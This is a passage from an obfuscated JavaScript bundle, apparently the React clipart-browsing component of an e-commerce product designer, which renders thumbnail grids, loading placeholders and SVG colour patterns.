_0x1e3303-_0x3aa1fa;},'KwHJU':'nxi\x20nxi-down','umvnc':function(_0x550478,_0x55accf){return _0x550478!==_0x55accf;},'KfNhs':'jpg','JvSPC':'jpeg','UeOvf':'bmp','NgjKc':'tooltip-','luMUX':'top','BSEgc':function(_0x2d2d16,_0x1b4b8e){return _0x2d2d16+_0x1b4b8e;},'pfccP':function(_0xfdcf6d,_0x3ee506){return _0xfdcf6d===_0x3ee506;},'fqfPp':function(_0x26e35a,_0x2d4552){return _0x26e35a>_0x2d4552;},'GMKlE':'section-header','yNEsP':'d-flex\x20align-items-center','RhWxI':'span','eDDNP':'clipart-category-img','BprZS':'mb-0\x20ml-1','cVkaq':'button','apUgH':function(_0x133781,_0x3c7dae){return _0x133781<_0x3c7dae;},'ikQLS':'\x20hidden','iJjjM':'advanced-search','NsNBZ':'multiSelect\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','cCjPt':'thumbView\x20scrollbar','OMsyx':'hidden','nthNv':'thumbView-wrap','lpdTs':'scroll-bar-wrap\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','JAobj':'scroll-bar-wrap','tNGkw':function(_0x5c8bac,_0x117264){return _0x5c8bac>=_0x117264;},'qrKZx':'thumbView','bhIgS':'alert\x20alert-warning\x20small-txt\x20tip','wmEOf':'alert-icon','ILzOp':'alert-txt','kRIZu':'^(https?:\x5c/\x5c/)?((([a-z\x5cd]([a-z\x5cd-]*[a-z\x5cd])*)\x5c.)+[a-z]{2,}|((\x5cd{1,3}\x5c.){3}\x5cd{1,3}))(\x5c:\x5cd+)?(\x5c/[-a-z\x5cd%_.~+]*)*(\x5c?[;&a-z\x5cd%_.~+=-]*)?(\x5c#[-a-z\x5cd_]*)?$','vmkZE':function(_0x427041,_0x2db0f0,_0x3b622a){return _0x427041(_0x2db0f0,_0x3b622a);},'ehzXz':'width','CyeKC':'thumbView-elements\x20active','uuTwp':'thumbView-elements','KdOqM':'color-btn','XZirB':'url(','vFNZc':'height','dBAdQ':function(_0x44da2a,_0xa82a60){return _0x44da2a(_0xa82a60);},'SZwqn':'ClipArts','tyaXc':'clipArts-edit\x20hidden','gecGq':'clipArts-edit','HpFIp':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex','CtZvd':function(_0x5ee7c9,_0xac2e4b){return _0x5ee7c9!=_0xac2e4b;},'NREoy':'section','vikyR':'boxTitle\x20back-to-back','ZTDpT':'icon','GTrMd':'nf\x20nf-left-arrow','AuiiG':'boxTitle\x20back-to-menu','ammHB':'nf\x20nf-delete','buxSt':'d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','hiUcy':'d-block\x20d-md-none\x20d-lg-none\x20d-xl-none\x20p-3\x20border-bottom','wBamT':'bg-wrap-colors','buZbX':'buttonGroup','wkJEf':function(_0x6c6cb2,_0x5b3082){return _0x6c6cb2===_0x5b3082;},'KmNmS':'replace','KTaqr':'listView-elements','Nluiz':'text-options','mMnsO':'btn\x20btn-link\x20p-0\x20effectName','FuOBm':'text-options-left','KvUsN':'form-row','zzpZw':'col','GhdDI':'input','LgQcl':'text','onrqY':'form-control\x20form-control-sm','FmdFJ':'Width','xHrkk':function(_0x1718cc,_0x4d021d){return _0x1718cc+_0x4d021d;},'nViLR':'\x20fadeClip','RUjbJ':'Height','miajF':'[0-9]+([\x5c.,][0-9]+)?','juoqw':'col-auto','zLMUh':'small','FDjyX':'text-options-right','Vftbo':function(_0x3f9cf3,_0x418180){return _0x3f9cf3>_0x418180;},'aHRmu':'nxi\x20nxi-move-right\x20ml-2','rjxMI':function(_0xa41ff9,_0x535484){return _0xa41ff9===_0x535484;},'pvcxn':function(_0x44e32e,_0x1e7bc2){return _0x44e32e(_0x1e7bc2);},'LxjQu':'engrave','Qqicn':function(_0x46b4b8,_0x48c3fa){return _0x46b4b8==_0x48c3fa;},'jXnzG':'none','guuHM':function(_0x49fabc,_0x396f58){return _0x49fabc!=_0x396f58;},'GGcdF':'fill','gYUAX':'url(#pattern_','HXgLV':function(_0xa628fb,_0x1c7ce8){return _0xa628fb<_0x1c7ce8;},'uOqGt':'pattern_','JkKkE':function(_0x27f4c1,_0x67bb8e){return _0x27f4c1<_0x67bb8e;},'DyKzq':'colKey','SSSya':'polygon','FxPwQ':function(_0x479c88,_0x1a5a98){return _0x479c88<_0x1a5a98;},'IDPuT':'oldFill','nLxxF':function(_0x726f63,_0xc74772){return _0x726f63+_0xc74772;},'PceLq':function(_0x2743be,_0x4754d2){return _0x2743be+_0x4754d2;},'RzCRJ':function(_0xe455a7,_0x468690){return _0xe455a7+_0x468690;},'QTLyp':function(_0x147de1,_0x5d9713){return _0x147de1+_0x5d9713;},'RzLCA':function(_0x230606,_0x204f06){return _0x230606===_0x204f06;},'EWFAO':function(_0x22bcd4,_0x2eec13){return _0x22bcd4!==_0x2eec13;},'TvgFy':function(_0x3383f7,_0x1671a8){return _0x3383f7<_0x1671a8;},'JZeNK':function(_0x16756e,_0x66e824){return _0x16756e!==_0x66e824;},'pRehn':'path,polygon,circle,rect,ellipse','CBVdY':function(_0x4429b9,_0x36a1a3){return _0x4429b9<_0x36a1a3;},'jFkXV':function(_0x55958b,_0x290c3b){return _0x55958b===_0x290c3b;},'gEdQz':'path,polygon','AIXQJ':function(_0x17a4a2,_0x28d565){return _0x17a4a2<_0x28d565;},'ALkDQ':function(_0x553cff,_0x44a72f){return _0x553cff===_0x44a72f;},'mCzql':function(_0x128b6d,_0x108d02){return _0x128b6d(_0x108d02);},'UzEIR':'componentDidMount','wKGBB':'componentDidUpdate','PSaPo':'onColorSelect','UiAIC':'onColorHover','KglvR':'setPatternToxeProps','xCSZt':'removeDuplicatePattern','VrSGM':'rightArrowClicked','ZtOpl':'render','YEDuU':function(_0x1618e2,_0x15124b){return _0x1618e2===_0x15124b;},'kJOzx':'setElemDims','rPCGC':'getElemDims','CLuYF':'updateElmId','VFTQq':function(_0x11b3fe,_0x261adf,_0x337ea7,_0x22ecdf){return _0x11b3fe(_0x261adf,_0x337ea7,_0x22ecdf);},'GDWZi':'image/png','Jmvqa':function(_0x2e143e,_0x211127){return _0x2e143e<_0x211127;},'QIzVZ':function(_0xe5e39a,_0x4252a2){return _0xe5e39a+_0x4252a2;},'ulnzj':'\x22\x20xmlns:xlink=\x22','MxHgl':'reduceSvg','lvPXG':'style','yOIgH':'display:none','eCynq':function(_0x598e12,_0x3d69f5){return _0x598e12/_0x3d69f5;},'BBACy':'\x22\x20viewBox\x20=\x20\x220\x200\x20','INkcm':function(_0x2b59f6,_0x13d8cc,_0x7f57ff,_0xc5fff7,_0x457848){return _0x2b59f6(_0x13d8cc,_0x7f57ff,_0xc5fff7,_0x457848);},'ltriX':'changed','Ehmez':'Anonymous','zOqqp':'clipart','Hsesk':function(_0x1dfa42,_0x210b47){return _0x1dfa42(_0x210b47);},'fbXYi':'imageWrap','HCmEH':function(_0x5274f5,_0x2a8b79){return _0x5274f5===_0x2a8b79;},'aQLSO':function(_0x2ba5e4,_0x2827b3){return _0x2ba5e4===_0x2827b3;},'vVaal':'img','RFvpb':function(_0x5507ec,_0x42d0f1){return _0x5507ec>_0x42d0f1;},'uUczs':'list','sZSHb':'Error!\x20','KtpLP':'multiSelect\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','Zzzod':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','aQgqv':'d-none\x20d-sm-none\x20d-md-none\x20d-lg-flex\x20d-xl-flex\x20align-items-center','PMgGm':'d-flex\x20d-sm-flex\x20d-md-flex\x20d-lg-none\x20d-xl-none\x20align-items-center\x20justify-content-between\x20w-100','XzdLW':'boxTitle\x20title\x20cursor-pointer\x20d-block','wzWkO':'boxTitle\x20back-to-view\x20d-flex\x20align-items-center','YdVNQ':function(_0x24477f,_0x3ba246){return _0x24477f+_0x3ba246;},'rlONM':function(_0x6017ee,_0x3fbebc){return _0x6017ee===_0x3fbebc;},'laWjG':function(_0x56bbda,_0x36bd1d){return _0x56bbda>=_0x36bd1d;},'MYJBc':'thumbView\x20scrollbar\x20listing','svmFS':'no-clipart','rOVGd':function(_0x5eb6a5,_0x2b6f91){return _0x5eb6a5+_0x2b6f91;},'GsTcf':function(_0x54fd41,_0x13df26){return _0x54fd41-_0x13df26;},'dppNA':'scroll-bar-wrap\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','fGUdT':function(_0x28ad19,_0x10538a){return _0x28ad19!==_0x10538a;},'MPFYS':function(_0x1717ab,_0x28a75a){return _0x1717ab===_0x28a75a;},'KFUXe':function(_0x6f624,_0x306cef){return _0x6f624===_0x306cef;},'NeDsl':'5|2|8|3|9|0|4|6|11|7|10|1','cfRqJ':function(_0x58174b,_0x3c45c6){return _0x58174b===_0x3c45c6;},'EcbbL':function(_0x2dcec5,_0x2a6ebf){return _0x2dcec5===_0x2a6ebf;},'tjbsn':function(_0xcdfafe,_0x54feb9){return _0xcdfafe===_0x54feb9;},'mVaHE':function(_0x166b19,_0x2e658d){return _0x166b19===_0x2e658d;},'LXzsa':function(_0x50a0e8,_0x2ac403){return _0x50a0e8===_0x2ac403;},'MCQAc':function(_0x77ca11,_0x492915){return _0x77ca11===_0x492915;},'Xhajd':'defs','qFDJz':'http://www.w3.org/2000/svg','DMEZC':function(_0x3e049,_0x249208){return _0x3e049<_0x249208;},'tDUBQ':'#000000','hkMPq':'url','waYKv':function(_0xe89794,_0x22a97e){return _0xe89794>_0x22a97e;},'xTdoW':function(_0x20cd49,_0x49bbde){return _0x20cd49<_0x49bbde;},'ZHrDC':function(_0x55393f,_0x6bea70){return _0x55393f+_0x6bea70;},'abLJj':function(_0x412844,_0x27ee7e){return _0x412844!==_0x27ee7e;},'vLpUp':function(_0x4a45ed,_0x570f60){return _0x4a45ed!==_0x570f60;},'GJPpN':function(_0x2604ce,_0x3f3f5f){return _0x2604ce!==_0x3f3f5f;},'fOoFx':'initFill','xCqQa':function(_0x3d337c,_0x52e3f5){return _0x3d337c+_0x52e3f5;},'WUeTw':function(_0x189c63,_0x127e93){return _0x189c63+_0x127e93;},'DNUQi':'url(#','qnLbW':'safari','AMeMC':'bounds','fgkcm':function(_0x2b319b,_0x4af808){return _0x2b319b/_0x4af808;},'upxyU':function(_0x915c5a,_0x57fd89){return _0x915c5a<_0x57fd89;},'RGRwK':function(_0x39e6ae,_0x5d2ca5){return _0x39e6ae+_0x5d2ca5;},'MYrez':function(_0x44bc43,_0x1d990b){return _0x44bc43+_0x1d990b;},'uqvZR':function(_0x5bd4f0,_0x1ac18d){return _0x5bd4f0+_0x1ac18d;},'bTljg':function(_0x454992,_0x516ed1){return _0x454992+_0x516ed1;},'HKnRR':function(_0x1cc836,_0xa7242f){return _0x1cc836+_0xa7242f;},'xEoAW':'<pattern\x20id=\x22','iJqew':')\x22><polygon\x20points=\x220,0\x202,0\x200,2\x22\x20fill=\x22','WJhAz':'\x22\x20\x20></polygon><polygon\x20points=\x220,4\x204,0\x204,2\x202,4\x22\x20fill=\x22','cuGng':'\x22></polygon><polygon\x20points=\x220,2\x200,4\x204,0\x202,0\x22\x20fill=\x22','REHmi':'\x22></polygon><polygon\x20points=\x220,2\x202,2\x202,0\x22\x20fill=\x22','NSByu':'\x22></polygon></pattern>','hZmvS':function(_0x3c3deb,_0xbf15a3){return _0x3c3deb<_0xbf15a3;},'rYqsj':function(_0x159c53,_0x2f6a9f){return _0x159c53<_0x2f6a9f;},'OQvpY':'svg','PnSBL':'pointer-events','fSqnm':'class','XRDPo':function(_0xc79b2,_0x4fb632){return _0xc79b2!==_0x4fb632;},'ovjEw':'GET','ToXdK':'Cache-Control','UwdtT':'no-cache','qahky':'clipartFilter','QBSNS':function(_0x25dffa,_0x146011){return _0x25dffa(_0x146011);},'nCzLf':function(_0x14ed82,_0x1ab39b){return _0x14ed82!==_0x1ab39b;},'NakTE':function(_0x26b87d,_0x364164){return _0x26b87d!==_0x364164;},'AXqZJ':function(_0x39f877,_0x2c078b){return _0x39f877!==_0x2c078b;},'YQsxw':function(_0x1f9f54,_0x15be55){return _0x1f9f54===_0x15be55;},'YduAl':function(_0x4529fe,_0x23d313){return _0x4529fe===_0x23d313;},'yUaRH':function(_0x17734f,_0x3f09c7){return _0x17734f===_0x3f09c7;},'zIZpZ':function(_0x5a6fce,_0x35eb20){return _0x5a6fce===_0x35eb20;},'smkMm':function(_0x4efa0b,_0x2a9120){return _0x4efa0b*_0x2a9120;},'Qivjg':function(_0x1f8bf9,_0x197021){return _0x1f8bf9/_0x197021;},'btVeV':function(_0x39ec1b,_0x44a36b){return _0x39ec1b(_0x44a36b);},'uOlQn':function(_0x2f1db6,_0x1a1789){return _0x2f1db6<_0x1a1789;},'nkVwQ':function(_0x3299ed,_0x53ac29){return _0x3299ed===_0x53ac29;},'kBZQw':function(_0x527b14,_0xfd2c39){return _0x527b14===_0xfd2c39;},'CSBRQ':function(_0x2ed028,_0x53ffa8){return _0x2ed028===_0x53ffa8;},'KdFHf':function(_0x1d3390,_0x22b837){return _0x1d3390===_0x22b837;},'lWTmv':function(_0x3d7dd0,_0x4bf318){return _0x3d7dd0===_0x4bf318;},'roZhj':function(_0x228319,_0x1272f2){return _0x228319===_0x1272f2;},'moHWY':function(_0x2eca7b,_0xb7adb4){return _0x2eca7b===_0xb7adb4;},'CPiJd':function(_0x483c67,_0x39d6ae){return _0x483c67===_0x39d6ae;},'KjtEh':function(_0x38a7a6,_0x395cae){return _0x38a7a6===_0x395cae;},'mXLIP':function(_0x5ab59a,_0x2ab48e){return _0x5ab59a===_0x2ab48e;},'MgKfJ':function(_0x5f343d,_0x5d0b04){return _0x5f343d===_0x5d0b04;},'TZAEJ':function(_0x51bc9c,_0x22a3b7){return _0x51bc9c===_0x22a3b7;},'qekkJ':function(_0x21c891,_0x124ca9){return _0x21c891===_0x124ca9;},'SXEtq':function(_0x569060,_0x434531){return _0x569060===_0x434531;},'lpziP':function(_0x585cf5,_0xde40d3){return _0x585cf5===_0xde40d3;},'nUMwD':function(_0x30bc3c,_0x43c400){return _0x30bc3c===_0x43c400;},'FheFy':function(_0x356c8b,_0x5e7687){return _0x356c8b(_0x5e7687);},'NNHhm':function(_0x331498,_0x1a526f){return _0x331498===_0x1a526f;},'QGFOs':function(_0x1d63e7,_0x2c2d22){return _0x1d63e7-_0x2c2d22;},'adgBw':'edit','nlaDH':function(_0x4a50a3,_0x242dd9){return _0x4a50a3<_0x242dd9;},'FARMR':function(_0x51f7f1,_0x40c178){return _0x51f7f1(_0x40c178);},'JxYCC':function(_0x16fed9,_0x43f63){return _0x16fed9/_0x43f63;},'ABFXU':function(_0x3312a2,_0x1825e2){return _0x3312a2/_0x1825e2;},'VtcCi':function(_0x12df19,_0xa5e8c5){return _0x12df19===_0xa5e8c5;},'dZcoo':function(_0x45d316,_0x1f3908){return _0x45d316===_0x1f3908;},'bejcd':function(_0x2428e2,_0x4917c0){return _0x2428e2===_0x4917c0;},'gQEuP':function(_0x2106c6,_0x3039cf){return _0x2106c6===_0x3039cf;},'NBmeI':'template','JPvtY':'bounding-box','FmTFu':function(_0x3600e8,_0x2157ec){return _0x3600e8*_0x2157ec;},'CKStk':function(_0x20f80a,_0x1359ad){return _0x20f80a<=_0x1359ad;},'wFMLA':function(_0x32be15,_0x53bad4){return _0x32be15(_0x53bad4);},'rkUHP':function(_0x11a6bc,_0x1f90c8){return _0x11a6bc(_0x1f90c8);},'yErTk':'tool','mpFZR':function(_0x3a6d66,_0x551225){return _0x3a6d66===_0x551225;},'jViSh':function(_0x428d76,_0x148145){return _0x428d76===_0x148145;},'qoPAm':function(_0x133700,_0xa0e5e6){return _0x133700===_0xa0e5e6;},'sDeEd':'Bigcommerce','bxHDn':'customer','YUCMG':function(_0x2c3b83,_0x3048b7){return _0x2c3b83 in _0x3048b7;},'KgDTi':function(_0x56e00a,_0xbbbfe9){return _0x56e00a!==_0xbbbfe9;},'moxMM':'page','yevKR':function(_0x5601cc,_0x2696f8){return _0x5601cc/_0x2696f8;},'xmuLk':'image/svg+xml','Xirck':function(_0x3c6b18,_0x1f0221){return _0x3c6b18/_0x1f0221;},'IRpcH':function(_0x19c851,_0x4b98ea){return _0x19c851(_0x4b98ea);},'CAxfM':function(_0x19904b,_0xbdb433){return _0x19904b(_0xbdb433);},'KWsan':function(_0x280967,_0x59228b){return _0x280967===_0x59228b;},'McAtM':function(_0x19008b,_0x33bf39){return _0x19008b>_0x33bf39;},'SwvSF':'type','uwtNx':function(_0x23fa87,_0x332b03){return _0x23fa87-_0x332b03;},'cabuB':'$1$1','WCPSA':function(_0x5cc8c5,_0x50e3f3){return _0x5cc8c5===_0x50e3f3;},'mwhID':function(_0x1eca0b,_0x294700){return _0x1eca0b===_0x294700;},'CukHX':function(_0x148305,_0x167216){return _0x148305===_0x167216;},'hCLrH':function(_0x56c4c2,_0x2f919a){return _0x56c4c2===_0x2f919a;},'gRNdT':function(_0x51529a,_0x333467){return _0x51529a(_0x333467);},'EwJgu':function(_0x248540,_0x5ad325){return _0x248540(_0x5ad325);},'FTNPR':function(_0x4c23e6,_0x326633){return _0x4c23e6(_0x326633);},'mCpFt':'afterPrimeCatSet','JRyaM':'getUpdatedPrintDetails','KxsJF':'elementSelected','OcFGU':'addXePropsToObject','ezCyA':'addDesign','KgyID':'loadMoreClipArt','HivlH':'onCatSubcatSelect','uRxYM':'onFilterApplyClicked','TIicC':'onFilterSearch','ZVVoy':'afterClearFilter','YDBmG':'showHideClipArtView','OkbNe':'openView','eykfI':'showClipArtsFilter','xTvKf':'addClipartColors','pNHMJ':'calculateArtSize','IrGmF':'resizeTempClipart','NuOan':'backToCliparts','yNYkf':'closest','VGlsI':'replaceColor','xnuuc':'backFilterToCliparts','bbylO':'showClipArtView','PsOxp':'showCatClipartList','PkkXV':function(_0x15d8fa,_0x25cdba){return _0x15d8fa===_0x25cdba;},'OcTKT':function(_0x453cfe,_0x302180){return _0x453cfe===_0x302180;},'mLGOc':function(_0x8b96d8,_0x2dec36){return _0x8b96d8===_0x2dec36;},'bZtgn':function(_0xc42d53,_0x2f7bdd){return _0xc42d53===_0x2f7bdd;},'vfqqT':function(_0x557da0,_0x1d130b){return _0x557da0===_0x1d130b;},'BILmP':function(_0x2bb966,_0x5472d0){return _0x2bb966!==_0x5472d0;},'UbkFW':function(_0x1bdf48,_0x391e66){return _0x1bdf48(_0x391e66);},'ETXBc':function(_0x1b527a,_0xd671fb){return _0x1b527a(_0xd671fb);},'YmAXB':function(_0x131efe,_0xe57892){return _0x131efe(_0xe57892);},'FkhNK':function(_0x25bca0,_0x4f2d74){return _0x25bca0(_0x4f2d74);},'acFlS':function(_0x10bb58,_0x27027a){return _0x10bb58(_0x27027a);},'rNLqW':function(_0x88eac0,_0x4fc787){return _0x88eac0(_0x4fc787);},'uhyGh':function(_0x2d1696,_0xb7dcbb){return _0x2d1696(_0xb7dcbb);},'kJikq':function(_0x5a695a,_0x429b4c){return _0x5a695a(_0x429b4c);},'wizVq':function(_0x49c0bc,_0x1ddb23){return _0x49c0bc(_0x1ddb23);},'mZmaM':function(_0x9c4d66,_0x288766){return _0x9c4d66(_0x288766);},'NVLtl':function(_0x117ccf,_0x544d57){return _0x117ccf(_0x544d57);},'UHKwh':function(_0x2ffa84,_0xfd020d){return _0x2ffa84(_0xfd020d);},'GrxsC':'clipartExt','SnIOP':function(_0x302400,_0x5ae451){return _0x302400(_0x5ae451);},'etSYH':function(_0xa4f521,_0x254133){return _0xa4f521(_0x254133);},'tuDIT':'default'};_0x21af12['r'](_0x55c1ee);var _0xb0916c=_0x2d27e8['mCzql'](_0x21af12,0x4),_0x18222f=_0x21af12(0x8),_0x5bc46a=_0x2d27e8['dBAdQ'](_0x21af12,0x9),_0xdb5d23=_0x21af12(0xa),_0x400e50=_0x2d27e8['UbkFW'](_0x21af12,0x12),_0xa910dc=_0x2d27e8['ETXBc'](_0x21af12,0xe),_0x29afeb=_0x2d27e8['YmAXB'](_0x21af12,0xf),_0x300e4e=_0x2d27e8['FkhNK'](_0x21af12,0x0),_0x3618dc=_0x21af12['n'](_0x300e4e),_0x41bdf6=_0x2d27e8['acFlS'](_0x21af12,0x1a),_0x4521b1=_0x2d27e8['rNLqW'](_0x21af12,0x78),_0x4d256d=_0x21af12['n'](_0x4521b1),_0x701f35=_0x2d27e8['uhyGh'](_0x21af12,0x13),_0x3c92e2=_0x21af12['n'](_0x701f35),_0x463c87=_0x2d27e8['kJikq'](_0x21af12,0x310),_0x40b989=function(_0x314983){var _0x4cbe0f={'BLqQB':_0x2d27e8['EiPnK'],'RFgbp':'thumbView-elements','kRxoL':'figure','dQwEF':_0x2d27e8['qOKfF'],'qFBlM':function(_0x2363f7,_0x5a2883){return _0x2d27e8['umvnc'](_0x2363f7,_0x5a2883);},'XexOm':_0x2d27e8['KfNhs'],'frRVn':_0x2d27e8['JvSPC'],'iXEEl':_0x2d27e8['UeOvf'],'jJoZt':_0x2d27e8['NgjKc'],'gNFWz':_0x2d27e8['luMUX'],'Vflax':function(_0x7351d,_0x367fec){return _0x2d27e8['BSEgc'](_0x7351d,_0x367fec);},'jGnjJ':'imageWrap','QKFfF':function(_0x4bbaba,_0x12dc6c){return _0x2d27e8['pfccP'](_0x4bbaba,_0x12dc6c);},'DssDq':function(_0x5e4ac2,_0x384308){return _0x2d27e8['fqfPp'](_0x5e4ac2,_0x384308);},'lYsoI':_0x2d27e8['GMKlE'],'DbBrm':_0x2d27e8['yNEsP'],'Kjquq':_0x2d27e8['RhWxI'],'rKwDm':_0x2d27e8['eDDNP'],'zoObj':_0x2d27e8['BprZS'],'TVYfr':_0x2d27e8['cVkaq'],'zstJz':function(_0x14f6d7,_0x4cfaf9){return _0x2d27e8['apUgH'](_0x14f6d7,_0x4cfaf9);},'tHQvF':_0x2d27e8['ikQLS']};if(_0x314983['error'])return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],null,'Error!\x20',_0x314983['error']['message']);if(_0x314983['loading']||_0x314983['catLoading'])return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['iJjjM'],'key':0x0},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'multiSelect\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x22,'width':0xff})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['NsNBZ']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x22,'width':0x15e})),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'scroll-bar-wrap\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['cCjPt'],'style':{'overflow':_0x2d27e8['OMsyx']}},_0x3618dc['a']['createElement']('div',{'className':_0x2d27e8['nthNv']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x213210){return _0x3618dc['a']['createElement'](_0x4cbe0f['BLqQB'],{'className':_0x4cbe0f['RFgbp'],'key':_0x213210},_0x3618dc['a']['createElement'](_0x4cbe0f['BLqQB'],{'className':'imageWrap'},_0x3618dc['a']['createElement'](_0x4cbe0f['kRxoL'],{'className':_0x4cbe0f['dQwEF']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x50,'width':0x50}))));})))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['lpdTs']},_0x3618dc['a']['createElement']('div',{'className':'thumbView\x20scrollbar','style':{'overflow':_0x2d27e8['OMsyx']}},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'thumbView-wrap'},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x3399a5){return _0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'thumbView-elements','key':_0x3399a5},_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'imageWrap'},_0x3618dc['a']['createElement'](_0x2d27e8['VEaGM'],{'className':_0x2d27e8['qOKfF']},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x6e,'width':0x6e}))));})))),_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x3618dc['a']['createElement'](_0x3c92e2['a'],{'height':0x8,'width':0xb4}))));return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],null,_0x3618dc['a']['createElement'](_0x2d27e8['EiPnK'],{'className':_0x2d27e8['JAobj']},_0x3618dc['a']['createElement']('div',{'className':_0x314983['cliparts']&&_0x2d27e8['tNGkw'](_0x314983['cliparts']['length'],0x3)?_0x2d27e8['cCjPt']:_0x2d27e8['qrKZx']},_0x314983['cliparts']&&_0x314983['cliparts']['length']&&_0x314983['activeView']?_0x3618dc['a']['createElement'](_0x4d256d['a'],{'className':'','pageStart':0x0,'loadMore':function(){return _0x314983['loadMoreClipArt']();},'hasMore':_0x314983['hasMore'],'useWindow':!0x1},_0x314983['cliparts']['map'](function(_0x1cdbfa,_0x4b28d1){return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x4b28d1},_0x4cbe0f['QKFfF'](0x0,_0x1cdbfa['is_disable'])&&_0x4cbe0f['DssDq'](_0x1cdbfa['cliparts']['length'],0x0)&&_0x3618dc['a']['createElement'](_0x4cbe0f['BLqQB'],{'className':_0x4cbe0f['lYsoI']},_0x3618dc['a']['createElement']('div',{'className':_0x4cbe0f['DbBrm']},_0x314983['isAssetThumbnail']&&_0x1cdbfa['image_path']&&_0x4cbe0f['qFBlM']('',_0x1cdbfa['image_path'])&&_0x3618dc['a']['createElement'](_0x4cbe0f['Kjquq'],{'className':_0x4cbe0f['rKwDm']},_0x3618dc['a']['createElement']('img',{'src':_0x1cdbfa['image_path']})),_0x3618dc['a']['createElement']('h6',{'className':_0x4cbe0f['zoObj']},_0x1cdbfa['name'])),_0x3618dc['a']['createElement'](_0x4cbe0f['TVYfr'],{'className':_0x4cbe0f['Vflax']('btn\x20btn-sm\x20btn-link\x20text-underline\x20pr-1',_0x4cbe0f['zstJz'](_0x1cdbfa['cliparts']['length'],0x6)?_0x4cbe0f['tHQvF']:''),'onClick':function(){return _0x314983['onMoreClicked'](_0x1cdbfa['id'],_0x1cdbfa['name']);}},_0x314983['language']['main']['more'])),0x0===_0x1cdbfa['is_disable']&&_0x4cbe0f['DssDq'](_0x1cdbfa['cliparts']['length'],0x0)&&_0x3618dc['a']['createElement'](_0x4cbe0f['BLqQB'],{'className':'thumbView-wrap'},_0x1cdbfa['cliparts']['map'](function(_0x47c4a3,_0x8c3a71){var _0x5598b2={'uNtyY':function(_0x4e9be1,_0x140853){return _0x4cbe0f['qFBlM'](_0x4e9be1,_0x140853);},'dTmjL':_0x4cbe0f['XexOm'],'lcrDe':_0x4cbe0f['frRVn'],'BxTVJ':_0x4cbe0f['iXEEl'],'feoLR':function(_0x4a60d4,_0x498f69){return _0x4a60d4+_0x498f69;},'vzEJX':_0x4cbe0f['jJoZt'],'fFQKf':_0x4cbe0f['kRxoL'],'bbGBw':_0x4cbe0f['dQwEF'],'tdRjJ':'img','ZmAgn':_0x4cbe0f['gNFWz'],'wborO':function(_0x36636c,_0x286d4b){return _0x36636c+_0x286d4b;},'kBhoJ':_0x4cbe0f['BLqQB'],'znbUK':_0x4cbe0f['RFgbp'],'ZVEMC':function(_0xbc8064,_0x299640){return _0x4cbe0f['Vflax'](_0xbc8064,_0x299640);},'SsvAM':_0x4cbe0f['jGnjJ'],'psEXd':function(_0x2deaac,_0xeecd9c){return _0x2deaac+_0xeecd9c;}};return _0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x8c3a71},function(_0x24f8db,_0x5a822c){return'png'!==_0x24f8db['file_name']['split']('.')['pop']()['toLowerCase']()&&_0x5598b2['uNtyY'](_0x5598b2['dTmjL'],_0x24f8db['file_name']['split']('.')['pop']()['toLowerCase']())&&_0x5598b2['lcrDe']!==_0x24f8db['file_name']['split']('.')['pop']()['toLowerCase']()&&_0x5598b2['uNtyY'](_0x5598b2['BxTVJ'],_0x24f8db['file_name']['split']('.')['pop']()['toLowerCase']())?_0x3618dc['a']['createElement'](_0x300e4e['Fragment'],{'key':_0x5a822c},_0x3618dc['a']['createElement']('div',{'className':'thumbView-elements','id':_0x5598b2['feoLR'](_0x5598b2['vzEJX'],_0x24f8db['xe_id'])},_0x3618dc['a']['createElement'](_0x5598b2['fFQKf'],{'className':_0x5598b2['bbGBw'],'onClick':function(){return _0x314983['addDesign'](_0x24f8db);}},_0x3618dc['a']['createElement'](_0x5598b2['tdRjJ'],{'src':_0x24f8db['file_name'],'alt':''}))),_0x3618dc['a']['createElement'](_0x463c87['a'],{'placement':_0x5598b2['ZmAgn'],'target':_0x5598b2['wborO'](_0x5598b2['vzEJX'],_0x24f8db['xe_id'])},_0x24f8db['name'])):_0x314983['isEmbroideryEnable']&&_0x314983['isWilcomEmbEnable']?void 